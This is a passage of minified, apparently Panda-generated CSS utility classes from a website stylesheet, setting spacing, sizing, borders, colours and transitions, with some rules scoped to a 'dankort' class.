-1)}.panda-mb_4px{margin-bottom:4px}.panda-bdr-br_2{border-bottom-right-radius:var(--panda-radii-2)}.panda-bdr-br_3{border-bottom-right-radius:var(--panda-radii-3)}.panda-mb_1px{margin-bottom:1px}.panda-w_16px{width:16px}.panda-ov-y_clip{overflow-y:clip}.panda-h_auto{height:auto}.panda-min-h_138px{min-height:138px}.panda-mb_10px{margin-bottom:10px}.panda-w_40px{width:40px}.panda-h_40px{height:40px}.panda-right_0{right:var(--panda-spacing-0)}.panda-bottom_0{bottom:var(--panda-spacing-0)}.panda-w_335px{width:335px}.panda-right_-11\%{right:-11%}.panda-bottom_-13\%{bottom:-13%}.panda-w_60\%{width:60%}.panda-h_43\%{height:43%}.panda-right_25\%{right:25%}.panda-bottom_15\%{bottom:15%}.panda-w_30\%{width:30%}.panda-h_21\.5\%{height:21.5%}.panda-max-h_504px{max-height:504px}.panda-max-w_360px{max-width:360px}.panda-mb_8{margin-bottom:var(--panda-spacing-8)}.panda-h_48px{height:48px}.panda-pr_4{padding-right:var(--panda-spacing-4)}.panda-pl_4{padding-left:var(--panda-spacing-4)}.panda-w_fit-content{width:fit-content}.panda-w_48px{width:48px}.panda-w_unset{width:unset}.panda-pl_4\!{padding-left:var(--panda-spacing-4)!important}.panda-pr_4\!{padding-right:var(--panda-spacing-4)!important}.panda-mb_6{margin-bottom:var(--panda-spacing-6)}.panda-min-h_760px{min-height:760px}.panda-pt_6{padding-top:var(--panda-spacing-6)}.panda-mb_7{margin-bottom:var(--panda-spacing-7)}.panda-h_1{height:1px}.panda-h_2{height:2px}.panda-right_15px{right:15px}.panda-h_50px{height:50px}.panda-bdr-bl_25px{border-bottom-left-radius:25px}.panda-bottom_25px{bottom:25px}.panda-left_25px{left:25px}.panda-max-w_fit-Content{max-width:fit-Content}.panda-pr_25px{padding-right:25px}.panda-left_0{left:var(--panda-spacing-0)}.panda-max-w_1340px{max-width:1340px}.panda-h_540px{height:540px}.panda-pr_2{padding-right:var(--panda-spacing-2)}.panda-pb_4{padding-bottom:var(--panda-spacing-4)}.panda-mb_0{margin-bottom:var(--panda-spacing-0)}.panda-max-w_200px{max-width:200px}.panda-w_150px{width:150px}.panda-h_80px{height:80px}.panda-left_37\%{left:37%}.panda-bottom_14\%{bottom:14%}.panda-w_109px{width:109px}.panda-h_109px{height:109px}.panda-h_98px{height:98px}.panda-w_260px{width:260px}.panda-h_360px{height:360px}.panda-mr_3{margin-right:var(--panda-spacing-3)}.panda-h_fit-content{height:fit-content}.panda-mt_3{margin-top:var(--panda-spacing-3)}.panda-w_16{width:16px}.panda-h_16{height:16px}.panda-bdr-br_1{border-bottom-right-radius:var(--panda-radii-1)}.panda-h_200px{height:200px}.panda-max-w_container-width{max-width:var(--panda-sizes-container-width)}.panda-w_10px{width:10px}.panda-h_10px{height:10px}.panda-min-h_0{min-height:0}.panda-max-h_705px{max-height:705px}.panda-w_50\%{width:50%}.panda-h_50\%{height:50%}.panda-mb_25px{margin-bottom:25px}.panda-min-h_428px{min-height:428px}.panda-h_24px{height:24px}.panda-w_24px{width:24px}.panda-max-w_327px{max-width:327px}.panda-bdr-br_0px{border-bottom-right-radius:0}.panda-bdr-br_0{border-bottom-right-radius:var(--panda-radii-0)}.panda-pt_15px{padding-top:15px}.panda-pb_10px{padding-bottom:10px}.panda-top_-1px{top:-1px}.panda-right_-1px{right:-1px}.panda-ml_25px{margin-left:25px}.panda-mb_11px{margin-bottom:11px}.panda-mt_56px{margin-top:56px}.panda-w_clamp\(250px\,_48vw\,_545px\){width:clamp(250px,48vw,545px)}.panda-bottom_10px{bottom:10px}.panda-mt_37px{margin-top:37px}.panda-min-h_160px{min-height:160px}.panda-pt_10px{padding-top:10px}.panda-top_80px{top:80px}.panda-left_0px{left:0}.panda-w_373px{width:373px}.panda-mb_36px{margin-bottom:36px}.panda-h_390px{height:390px}.panda-pb_1{padding-bottom:var(--panda-spacing-1)}.panda-h_100vh{height:100vh}.panda-max-h_1080px{max-height:1080px}.panda-pt_180px{padding-top:180px}.panda-max-w_60\%{max-width:60%}.panda-w_310px{width:310px}.panda-h_195px{height:195px}.panda-top_-5\%{top:-5%}.panda-left_25\%{left:25%}.panda-top_25\%{top:25%}.panda-right_-20\%{right:-20%}.panda-w_160px{width:160px}.panda-h_250px{height:250px}.panda-h_175px{height:175px}.panda-bottom_5\%{bottom:5%}.panda-left_10\%{left:10%}.panda-w_255px{width:255px}.panda-h_160px{height:160px}.panda-top_50\%{top:50%}.panda-left_-15\%{left:-15%}.panda-min-w_160px{min-width:160px}.panda-max-w_300px{max-width:300px}.panda-mb_15px{margin-bottom:15px}.panda-h_1px{height:1px}.panda-max-w_400px{max-width:400px}.panda-h_584px{height:584px}.panda-w_42px{width:42px}.panda-h_42px{height:42px}.panda-max-w_100\%{max-width:100%}.panda-w_800{width:800px}.panda-h_600{height:600px}.panda-mt_auto{margin-top:auto}.panda-mb_auto{margin-bottom:auto}.panda-w_30px{width:30px}.panda-h_15px{height:15px}.panda-max-h_250px{max-height:250px}.panda-min-w_220px{min-width:220px}.panda-ov-x_hidden{overflow-x:hidden}.panda-ov-y_auto{overflow-y:auto}.panda-ovs-by_contain{overscroll-behavior-y:contain}.panda-w_30{width:30px}.panda-h_15{height:15px}.panda-w_170px{width:170px}.panda-pl_25px{padding-left:25px}.panda-mt_-10px{margin-top:-10px}.panda-pl_0{padding-left:var(--panda-spacing-0)}.panda-h_380px{height:380px}.panda-bottom_0px{bottom:0}.panda-right_0px{right:0}.panda-pl_30px{padding-left:30px}.panda-bdr-tl_15px{border-top-left-radius:15px}.panda-left_50\%{left:50%}.panda-max-h_calc\(100vh_-_80px\){max-height:calc(100vh - 80px)}.panda-mt_14px{margin-top:14px}.panda-mb_24px{margin-bottom:24px}.panda-mb_28px{margin-bottom:28px}.panda-ml_80px{margin-left:80px}.panda-h_70px{height:70px}.panda-ml_4px{margin-left:4px}.panda-pl_2{padding-left:var(--panda-spacing-2)}.panda-mt_2{margin-top:var(--panda-spacing-2)}.panda-w_min\(362px\,_87\.5vw\){width:min(362px,87.5vw)}.panda-w_min\(552px\,_87\.5vw\){width:min(552px,87.5vw)}.panda-w_min\(740px\,_87\.5vw\){width:min(740px,87.5vw)}.panda-w_min\(930px\,_87\.5vw\){width:min(930px,87.5vw)}.panda-w_min\(1260px\,_87\.5vw\){width:min(1260px,87.5vw)}.panda-top_20px{top:20px}.panda-right_20px{right:20px}.panda-w_36px{width:36px}.panda-h_36px{height:36px}.panda-h_26px{height:26px}.panda-pt_4{padding-top:var(--panda-spacing-4)}.panda-pb_2{padding-bottom:var(--panda-spacing-2)}.panda-max-w_660px{max-width:660px}.panda-w_340px{width:340px}.panda-mb_50px{margin-bottom:50px}.panda-min-h_100\%{min-height:100%}.panda-max-w_375px{max-width:375px}.panda-h_564px{height:564px}.panda-top_90\%{top:90%}.panda-w_120\%{width:120%}.panda-h_150px{height:150px}.panda-min-h_300px{min-height:300px}.panda-max-w_416px{max-width:416px}.panda-h_600px{height:600px}.panda-max-w_80\%{max-width:80%}.panda-max-h_400px{max-height:400px}.panda-w_300{width:300px}.panda-h_300{height:300px}.panda-h_400px{height:400px}.panda-scr-mt_80px{scroll-margin-top:80px}.panda-pt_1{padding-top:var(--panda-spacing-1)}.panda-pt_8{padding-top:var(--panda-spacing-8)}.panda-pb_0{padding-bottom:var(--panda-spacing-0)}.panda-pb_8{padding-bottom:var(--panda-spacing-8)}.panda-pb_10{padding-bottom:var(--panda-spacing-10)}.panda-pl_5{padding-left:var(--panda-spacing-5)}.panda-pr_0{padding-right:var(--panda-spacing-0)}.panda-pr_3{padding-right:var(--panda-spacing-3)}.panda-pr_5{padding-right:var(--panda-spacing-5)}.panda-mb_30px{margin-bottom:30px}.panda-mt_6{margin-top:var(--panda-spacing-6)}.panda-bdr-bl_0{border-bottom-left-radius:var(--panda-radii-0)}.panda-h_2rem{height:2rem}.panda-left_3{left:var(--panda-spacing-3)}.panda-right_3{right:var(--panda-spacing-3)}.panda-ov-y_scroll{overflow-y:scroll}.panda-max-h_215px\!{max-height:215px!important}.panda-bd-t-w_0{border-top-width:0}.panda-pt_5{padding-top:var(--panda-spacing-5)}.panda-pt_20{padding-top:var(--panda-spacing-20)}.panda-pb_20{padding-bottom:var(--panda-spacing-20)}.panda-max-w_180px{max-width:180px}.panda-h_484px{height:484px}.panda-bdr-tl_0{border-top-left-radius:var(--panda-radii-0)}.panda-max-w_380px{max-width:380px}.panda-mr_2{margin-right:var(--panda-spacing-2)}.panda-min-h_512px{min-height:512px}.panda-bottom_-10\%{bottom:-10%}.panda-w_50px{width:50px}.panda-w_full{width:full}.panda-h_calc\(var\(--space-unit-mobile\)_\*_var\(--panda-spacing-1\)\){height:calc(var(--space-unit-mobile) * var(--panda-spacing-1))}.panda-mb_40px{margin-bottom:40px}.panda-ov-x_scroll{overflow-x:scroll}.panda-top_32px{top:32px}.panda-right_32px{right:32px}.panda-w_calc\(100\%_\+_48px\){width:calc(100% + 48px)}.panda-mr_10px{margin-right:10px}.panda-mt_1rem{margin-top:1rem}.panda-max-h_240px{max-height:240px}.panda-h_20px{height:20px}.panda-max-w_760px{max-width:760px}.panda-mr_1{margin-right:var(--panda-spacing-1)}.panda-w_28px{width:28px}.panda-left_2px{left:2px}.panda-right_16px{right:16px}.panda-top_40\%{top:40%}.panda-left_2{left:var(--panda-spacing-2)}.panda-right_7{right:var(--panda-spacing-7)}.panda-h_56px{height:56px}.panda-pt_3{padding-top:var(--panda-spacing-3)}.panda-w_calc\(var\(--trigger-width\)\){width:calc(var(--trigger-width))}.panda-right_2{right:var(--panda-spacing-2)}.panda-w_100vw{width:100vw}.panda-h_calc\(100vh_-_64px\){height:calc(100vh - 64px)}.panda-min-w_0{min-width:0}.panda-w_1px{width:1px}.panda-mt_0{margin-top:var(--panda-spacing-0)}.panda-max-h_548px{max-height:548px}.panda-top_0px{top:0}.panda-right_-100\%{right:-100%}.panda-mt_9{margin-top:var(--panda-spacing-9)}.panda-max-w_440{max-width:440px}.panda-bd-t-w_1{border-top-width:1px}.panda-bd-b-w_1{border-bottom-width:1px}.panda-mr_3px{margin-right:3px}.panda-max-h_inherit{max-height:inherit}.panda-max-w_720px{max-width:720px}.panda-pb_6{padding-bottom:var(--panda-spacing-6)}.panda-bottom_100\%{bottom:100%}.panda-pb_15{padding-bottom:var(--panda-spacing-15)}.panda-mt_0\!{margin-top:var(--panda-spacing-0)!important}.panda-mb_5\!{margin-bottom:var(--panda-spacing-5)!important}.panda-mb_24{margin-bottom:var(--panda-spacing-24)}.panda-h_320px{height:320px}.panda-h_300px{height:300px}.panda-max-h_200{max-height:200px}.panda-h_238px{height:238px}.panda-top_89px{top:89px}.panda-left_100\%{left:100%}.panda-w_726px{width:726px}.panda-h_135px{height:135px}.panda-max-w_140px{max-width:140px}.panda-w_120px{width:120px}.panda-bd-b-w_md{border-bottom-width:var(--panda-border-widths-md)}.panda-bd-b-c_border\.dark\.negative{border-bottom-color:var(--panda-colors-border-dark-negative)}.panda-bd-b-w_1px{border-bottom-width:1px}.panda-bd-b-c_\#D7DCE4{border-bottom-color:#d7dce4}.panda-max-w_864px{max-width:864px}.panda-max-w_350px{max-width:350px}.panda-min-h_562px{min-height:562px}.panda-max-h_0px{max-height:0}.panda-min-h_305px{min-height:305px}.panda-max-h_340px{max-height:340px}.panda-min-w_clamp\(250px\,50vw\,_300px\){min-width:clamp(250px,50vw,300px)}.panda-min-w_350px{min-width:350px}.panda-min-h_588px{min-height:588px}.panda-mt_2rem{margin-top:2rem}.panda-mt_0\.5rem{margin-top:.5rem}.\[\&_\.header_h3\]\:panda-m_0 .header h3{margin:var(--panda-spacing-0)}.\[\&_\.brand\]\:panda-p_0\! .brand{padding:var(--panda-spacing-0)!important}.\[\&_\.author\]\:panda-m_0_5 .author{margin:0 5}.\[\&_p\]\:panda-m_0 p{margin:var(--panda-spacing-0)}[class=dankort] .dankort\:panda-p_15px_0{padding:15px 0}[class=dankort] .dankort\:panda-p_10px_50px_0px_0px{padding:10px 50px 0 0}[class=dankort] .dankort\:panda-p_0px_20px_0px_0px{padding:0 20px 0 0}[class=dankort] .dankort\:panda-bg_neutral-90{background:var(--panda-colors-neutral-90)}[class=dankort] .dankort\:panda-bd_none{border:none}.\[\&_\.card-lower-section\]\:panda-p_4 .card-lower-section,.\[\&_\.card-upper-section\]\:panda-p_4 .card-upper-section{padding:var(--panda-spacing-4)}.\[\&_\.icon\]\:panda-m_0 .icon{margin:var(--panda-spacing-0)}.\[\&_\.icon\]\:panda-m_0\! .icon,.\[\&_\>_a\]\:panda-m_0\!>a{margin:var(--panda-spacing-0)!important}.selected\:panda-bg_\#6A6A6A:is([aria-selected=true],[data-selected]){background:#6a6a6a}.after\:panda-bg_\#3BB7EA:after,.before\:panda-bg_\#3BB7EA:before{background:#3bb7ea}.\[\&_span\]\:panda-bg_\#2D32AA span{background:#2d32aa}.\[\&_span\]\:panda-p_8px span{padding:8px}[class=dankort] .dankort\:panda-bg_transparent{background:#0000}[class=dankort] .dankort\:panda-bg_\#E21E27{background:#e21e27}[class=dankort] .dankort\:panda-bg_\#EBEBEB{background:#ebebeb}.\[\&_img\.logo\]\:panda-m_0_auto_8px_auto img.logo{margin:0 auto 8px}.\[\&_tbody_th\]\:panda-p_1 tbody th{padding:var(--panda-spacing-1)}.\[\&_tbody_td\]\:panda-p_2 tbody td{padding:var(--panda-spacing-2)}.\[\&\:\:after\]\:panda-bg_radial-gradient\(circle\,_rgba\(0\,0\,0\,0\.2\)_0\%\,_rgba\(0\,0\,0\,0\.6\)_100\%\):after{background:radial-gradient(circle,#0003 0,#0009 100%)}[class=dankort] .dankort\:panda-bg_\#fff{background:#fff}[class=dankort] .dankort\:panda-bg_\#d9d9d9{background:#d9d9d9}.after\:panda-bg_transparent:after,.before\:panda-bg_transparent:before{background:#0000}[class=dankort] .dankort\:panda-m_0{margin:var(--panda-spacing-0)}[class=dankort] .dankort\:panda-bg_rgba\(227\,_227\,_227\,_0\.80\){background:#e3e3e3cc}[class=dankort] .dankort\:panda-p_32px{padding:32px}[class=dankort] .dankort\:panda-p_0px_0px_48px{padding:0 0 48px}.\[\&_ul\]\:panda-p_0 ul{padding:var(--panda-spacing-0)}.first\:panda-m_-40px_-40px_-40px_-40px:first-child{margin:-40px}.\[\&\[data-entering\]\]\:panda-anim_slideIn_200ms_ease-out[data-entering]{animation:slideIn .2s ease-out}.\[\&\[data-exiting\]\]\:panda-anim_slideOut_150ms_ease-in[data-exiting]{animation:slideOut .15s ease-in}[class=dankort] .dankort\:panda-bg_\#1E1E1E{background:#1e1e1e}.\[\&_button\]\:panda-bg_\#E21E27 button{background:#e21e27}.\[\&_button\]\:panda-m_0\! button{margin:var(--panda-spacing-0)!important}.\[\&\:\:after\]\:panda-bg_var\(--overlay-gradient\):after{background:var(--overlay-gradient)}.\[\&\.fade-out\]\:panda-anim_fadeSlideOut_300ms_ease-in-out_forwards.fade-out{animation:fadeSlideOut .3s ease-in-out forwards}.\[\&\.fade-in\]\:panda-anim_fadeSlideIn_300ms_ease-in-out_forwards.fade-in{animation:fadeSlideIn .3s ease-in-out forwards}.\[\&_button\]\:panda-bd_1px_solid_\#1E1E1E button{border:1px solid #1e1e1e}[class=dankort] .dankort\:panda-bg_\#FFFFFF{background:#fff}.\[\&_a\]\:panda-m_0 a{margin:var(--panda-spacing-0)}.\[\&_button\]\:panda-m_0\.5rem_0 button{margin:.5rem 0}.before\:panda-bg_background\.primary-neutral:before{background:var(--panda-colors-background-primary-neutral)}.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-bd_none .menu-button,.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-bd_none .menu-link{border:none}.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-bg_none .menu-button,.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-bg_none .menu-link{background:none}.\[\&_\.accordion-trigger\]\:panda-bd_none .accordion-trigger{border:none}.\[\&_\.accordion-trigger\]\:panda-bg_none .accordion-trigger{background:none}.\[\&_\.image-gallery-bullet\]\:panda-p_4px\! .image-gallery-bullet{padding:4px!important}.\[\&_\[data-type\=\"container\"\]\]\:panda-p_0 [data-type=container]{padding:var(--panda-spacing-0)}.\[\&_\.icon\]\:panda-p_3 .icon{padding:var(--panda-spacing-3)}.\[\&_\>_a\,_\&_\>_p\]\:panda-td_none>a,.\[\&_\>_a\,_\&_\>_p\]\:panda-td_none>p{text-decoration:none}.\[\&_\>_img\]\:panda-bdr_1>img{border-radius:var(--panda-radii-1)}.\[\&_\.avatar_img\]\:panda-bdr_50\%\! .avatar img{border-radius:50%!important}.\[\&_hr\]\:panda-bd-c_border\.dark hr{border-color:var(--panda-colors-border-dark)}.\[\&_hr\]\:panda-bd-w_1px hr{border-width:1px}.\[\&\:last-child\]\:panda-bd-c_neutral-100:last-child{border-color:var(--panda-colors-neutral-100)}.\[\&\:last-child\]\:panda-border-style_solid:last-child{border-style:solid}.\[\&_nav_a\,_\&_nav_button\]\:panda-td_none nav a,.\[\&_nav_a\,_\&_nav_button\]\:panda-td_none nav button{text-decoration:none}.\[\&_\.author\]\:panda-bd-t_1px_solid .author{border-top:1px solid}.\[\&_\.author\]\:panda-bd-c_border\.dark .author{border-color:var(--panda-colors-border-dark)}.\[\&_a\]\:panda-td_none a{text-decoration:none}[class=dankort] .dankort\:panda-bd-t_1px_solid{border-top:1px solid}[class=dankort] .dankort\:panda-bd-c_\#B4B4B4{border-color:#b4b4b4}[class=dankort] .dankort\:panda-bd-b_none{border-bottom:none}[class=dankort] .dankort\:panda-gap_10px{gap:10px}.\[\&_img\]\:panda-bdr_1 img{border-radius:var(--panda-radii-1)}.\[\&_img\]\:panda-trs_transform_0\.4s_linear img{transition:transform .4s linear}.\[\&_img\]\:panda-bdr_0\! img{border-radius:var(--panda-radii-0)!important}.\[\&_\.card-upper-section\]\:panda-bdr_22px .card-upper-section{border-radius:22px}.\[\&_\.card-lower-section\]\:panda-gap_1 .card-lower-section{gap:var(--panda-spacing-1)}.\[\&_\.card-lower-section\]\:panda-bd-t_1px_solid .card-lower-section{border-top:1px solid}.\[\&_\.card-lower-section\]\:panda-bd-c_border\.primary .card-lower-section{border-color:var(--panda-colors-border-primary)}.after\:panda-bdr_full:after{border-radius:var(--panda-radii-full)}.\[\&_\.icon\]\:panda-trs_all .icon{transition-property:var(--transition-prop,all);transition-timing-function:var(--transition-easing,cubic-bezier(.4,0,.2,1));transition-duration:var(--transition-duration,.15s)}.\[\&_a\,_button\]\:panda-mx_auto a,.\[\&_a\,_button\]\:panda-mx_auto button{margin-inline:auto}.\[\&_\:first-child\]\:panda-flex_1 :first-child{flex:1 1 0%}.\[\&_a\,button\]\:panda-mx_auto a,.\[\&_a\,button\]\:panda-mx_auto button{margin-inline:auto}.\[\&_\.icon\]\:panda-bdr_50\% .icon{border-radius:50%}.\[\&_\.icon\]\:panda-trs_background_0\.25s_ease .icon{transition:background .25s ease}.\[\&_\>_\*\]\:panda-flex_0_0_100\%>*{flex:0 0 100%}.before\:panda-bdr_50\%:before{border-radius:50%}.after\:panda-bg-p_center:after{background-position:50%}.\[\&_\.icon\]\:panda-my_0 .icon{margin-block:var(--panda-spacing-0)}.\[\&_a\]\:panda-ring_none\! a{outline:2px solid #0000!important;outline-offset:2px!important}.\[\&_span\]\:panda-bdr_5000\% span{border-radius:5000%}.\[\&_\>_\.container\]\:panda-px_3>.container{padding-inline:var(--panda-spacing-3)}.\[\&_\>_\.container\]\:panda-py_25px>.container{padding-block:25px}[class=dankort] .dankort\:panda-bdr_25px{border-radius:25px}[class=dankort] .dankort\:panda-gap_50px{gap:50px}.\[\&_img\]\:panda-bdr_15px img{border-radius:15px}.\[\&_\>_\*\]\:panda-grid-c_full>*{grid-column:1/-1}.\[\&_img\]\:panda-trs_filter_0\.3s_ease-in-out img{transition:filter .3s ease-in-out}.\[\&_img\]\:panda-bdr_2 img{border-radius:var(--panda-radii-2)}.\[\&_\>_img\]\:panda-bdr_0>img,[class=dankort] .dankort\:panda-bdr_0{border-radius:var(--panda-radii-0)}.\[\&\:\:after\]\:panda-bdr_8px:after{border-radius:8px}[class=dankort] .dankort\:panda-bd-r_0{border-right:0}.\[\&\[data-next-is-grey\=\"true\"\]\]\:panda-bd-r_none[data-next-is-grey=true],.last\:panda-bd-r_none:last-child{border-right:none}[class=dankort] .dankort\:panda-bd-b_2px_solid_transparent{border-bottom:2px solid #0000}[class=dankort] .dankort\:panda-bd-b_2px_solid_black\!{border-bottom:2px solid #000!important}.\[\&_button\]\:panda-px_3 button{padding-inline:var(--panda-spacing-3)}.\[\&_button\]\:panda-py_2 button{padding-block:var(--panda-spacing-2)}.\[\&_button\]\:panda-bdr_15px button{border-radius:15px}.\[\&_button\]\:panda-td_none button{text-decoration:none}.\[\&_\:first-child\]\:panda-flex_none :first-child{flex:none}.\[\&_button\]\:panda-px_25px button{padding-inline:25px}.\[\&_button\]\:panda-py_21 button{padding-block:21px}.\[\&_img\]\:panda-bdr_50\% img{border-radius:50%}.before\:panda-bdr_2px:before{border-radius:2px}.\[\&\[data-focus-visible\]\]\:panda-ring_2px_solid_grey[data-focus-visible]{outline:2px solid grey}.before\:panda-trs_transform_180ms_ease:before{transition:transform .18s ease}[data-open=true] .\[\[data-open\=\"true\"\]_\&\]\:panda-bd-w_2{border-width:2px}[data-open=true] .\[\[data-open\=\"true\"\]_\&\]\:panda-bd-c_border\.quarternary{border-color:var(--panda-colors-border-quarternary)}[class=dankort] .dankort\:panda-bd-c_coral-40{border-color:var(--panda-colors-coral-40)}.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-gap_3 .menu-button,.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-gap_3 .menu-link{gap:var(--panda-spacing-3)}.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-td_none .menu-button,.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-td_none .menu-link{text-decoration:none}.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-bdr_md .menu-button,.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-bdr_md .menu-link{border-radius:md}.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-trs_all_0\.2s_ease .menu-button,.\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-trs_all_0\.2s_ease .menu-link{transition:all .2s ease}.\[\&_\.accordion-trigger\]\:panda-bdr_md .accordion-trigger{border-radius:md}.\[\&_\.accordion-trigger\]\:panda-trs_all_0\.2s_ease .accordion-trigger{transition:all .2s ease}.\[\&_\.accordion-trigger\]\:panda-gap_8px .accordion-trigger{gap:8px}.\[\&_\.accordion-collapsible\]\:panda-ov_hidden .accordion-collapsible{overflow:hidden}.\[\&_\.accordion-collapsible\]\:panda-trs_height_0\.3s_ease .accordion-collapsible{transition:height .3s ease}[class=dankort] .dankort\:panda-py_0{padding-block:var(--panda-spacing-0)}.after\:panda-bd-l_12\.5px_solid_transparent:after{border-left:12.5px solid #0000}.after\:panda-bd-r_12\.5px_solid_transparent:after{border-right:12.5px solid #0000}.after\:panda-bd-t_10px_solid_\#ffd998:after{border-top:10px solid #ffd998}.\[\&_\>_img\]\:panda-bdr_20px\!>img{border-radius:20px!important}.\[\&_\.avatar_img\]\:panda-bd-w_sm .avatar img{border-width:var(--panda-border-widths-sm)}.\[\&_\.avatar_img\]\:panda-bd-c_nexi-neutral\.80 .avatar img{border-color:var(--panda-colors-nexi-neutral-80)}.\[\&_\.image-gallery-bullet\]\:panda-bd-c_border\.dark\! .image-gallery-bullet{border-color:var(--panda-colors-border-dark)!important}.\[\&_\.image-gallery-bullet\]\:panda-mx_1\! .image-gallery-bullet{margin-inline:var(--panda-spacing-1)!important}.\[\&_\.icon\]\:panda-ov_hidden .icon{overflow:hidden}.\[\&_\.accent\]\:panda-trs_transform_0\.25s_ease .accent{transition:transform .25s ease}.is-snapped .\[\.is-snapped_\&\]\:panda-trs_min-height_0\.2s_ease-in-out{transition:min-height .2s ease-in-out}.is-snapped .\[\.is-snapped_\&\]\:panda-trs_transform_0\.3s_ease-in-out{transition:transform .3s ease-in-out}.is-snapped .\[\.is-snapped_\&\]\:panda-trs_max-height_0\.3s_ease-in-out_0\.1s\,_opacity_0\.2s_ease-in-out_0\.2s{transition:max-height .3s ease-in-out .1s,opacity .2s ease-in-out .2s}.\[\&_\>_a\,_\&_\>_p\]\:panda-c_text\.secondary>a,.\[\&_\>_a\,_\&_\>_p\]\:panda-c_text\.secondary>p{color:var(--panda-colors-text-secondary)}.\[\&_\>_a\,_\&_\>_p\]\:panda-tt_uppercase>a,.\[\&_\>_a\,_\&_\>_p\]\:panda-tt_uppercase>p{text-transform:uppercase}.\[\&_\>_a\,_\&_\>_p\]\:panda-d_block>a,.\[\&_\>_a\,_\&_\>_p\]\:panda-d_block>p{display:block}.\[\&_\>_h1\]\:panda-c_text\.accent>h1{color:var(--panda-colors-text-accent)}.\[\&_\>_h1\]\:panda-white-space_pre-wrap>h1{white-space:pre-wrap}.\[\&_\>_img\]\:panda-d_block>img{display:block}.\[\&_span\[data-type\=icon\]\]\:panda-fs_fontSize\.caption\! span[data-type=icon]{font-size:var(--panda-font-sizes-font-size-caption)!important}.\[\&_span\]\:panda-fs_fontSize\.caption span{font-size:var(--panda-font-sizes-font-size-caption)}.\[\&_span\]\:panda-tt_capitalize span{text-transform:capitalize}.\[\&_\.excerpt\]\:panda-c_text\.primary .excerpt{color:var(--panda-colors-text-primary)}.\[\&_\.excerpt\]\:panda-pos_relative .excerpt{position:relative}.\[\&_\>_h2\,_\&_\>_h3\,_\&_\>_h4\]\:panda-c_text\.primary>h2,.\[\&_\>_h2\,_\&_\>_h3\,_\&_\>_h4\]\:panda-c_text\.primary>h3,.\[\&_\>_h2\,_\&_\>_h3\,_\&_\>_h4\]\:panda-c_text\.primary>h4{color:var(--panda-colors-text-primary)}.\[\&_\>_h2\,_\&_\>_h3\,_\&_\>_h4\]\:panda-white-space_pre-wrap>h2,.\[\&_\>_h2\,_\&_\>_h3\,_\&_\>_h4\]\:panda-white-space_pre-wrap>h3,.\[\&_\>_h2\,_\&_\>_h3\,_\&_\>_h4\]\:panda-white-space_pre-wrap>h4{white-space:pre-wrap}.\[\&_\>_p\]\:panda-c_text\.accent>p{color:var(--panda-colors-text-accent)}.\[\&_\>_p\]\:panda-white-space_pre-wrap>p{white-space:pre-wrap}.\[\&_\>_p_a\,\&_a\]\:panda-c_text\.interactive a,.\[\&_\>_p_a\,\&_a\]\:panda-c_text\.interactive>p a{color:var(--panda-colors-text-interactive)}.\[\&_ul_li_p\,\&_ol_li_p\]\:panda-c_text\.accent ol li p,.\[\&_ul_li_p\,\&_ol_li_p\]\:panda-c_text\.accent ul li p{color:var(--panda-colors-text-accent)}.\[\&_\.avatar\]\:panda-d_flex .avatar{display:flex}.\[\&_\.avatar\]\:panda-jc_center .avatar{justify-content:center}.\[\&_\.avatar_img\]\:panda-obj-f_cover .avatar img{object-fit:cover}.\[\&_\.content\]\:panda-ta_center .content{text-align:center}.\[\&_\.description\]\:panda-c_text\.primary .description,.\[\&_\.name\]\:panda-c_text\.primary .name,.\[\&_\.title\]\:panda-c_text\.primary .title{color:var(--panda-colors-text-primary)}.\[\&_\.description\]\:panda-ta_center .description{text-align:center}.\[\&_ol\]\:panda-li-t_none ol{list-style-type:none}.\[\&_ol\]\:panda-counter-reset_custom-counter ol{counter-reset:custom-counter}.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-c_text\.parimary h1,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-c_text\.parimary h2,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-c_text\.parimary h3,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-c_text\.parimary h4,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-c_text\.parimary h5,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-c_text\.parimary h6{color:text.parimary}.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-white-space_pre-wrap h1,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-white-space_pre-wrap h2,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-white-space_pre-wrap h3,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-white-space_pre-wrap h4,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-white-space_pre-wrap h5,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:panda-white-space_pre-wrap h6{white-space:pre-wrap}.\[\&_a\,\&_p\]\:panda-c_text\.secondary a,.\[\&_a\,\&_p\]\:panda-c_text\.secondary p{color:var(--panda-colors-text-secondary)}.\[\&_a\,\&_p\]\:panda-tt_uppercase a,.\[\&_a\,\&_p\]\:panda-tt_uppercase p{text-transform:uppercase}.\[\&_h1\]\:panda-c_text\.primary h1,.\[\&_span\,p\]\:panda-c_text\.primary p,.\[\&_span\,p\]\:panda-c_text\.primary span{color:var(--panda-colors-text-primary)}.\[\&_span\]\:panda-d_block 